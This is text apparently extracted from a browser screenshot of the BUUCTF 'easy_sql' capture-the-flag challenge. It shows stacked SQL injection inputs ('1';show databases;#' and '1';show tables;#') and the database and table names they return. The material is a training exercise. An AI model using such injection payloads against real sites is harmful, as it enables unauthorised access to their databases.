 火狐主页
buuctf_百度搜索
BUUCTF
easy_sql
bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bshow+databases%3B%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
查看当前数据库有哪些表
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}